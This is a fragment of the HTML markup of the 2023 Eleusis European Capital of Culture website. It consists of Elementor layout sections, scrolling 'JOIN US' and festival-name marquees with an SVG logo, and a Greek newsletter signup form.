				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30986 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/visit-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2650" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/visit-eleusis/" >
				Γνώρισε την Ελευσίνα			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31117" class="elementor elementor-31117 elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30201 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/join-us/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" alt="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/join-us/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Μυστήριο 189 Μύθοι και θρύλοι της Ελευσίνας: τα μυστήρια του πηλού | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="44203"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
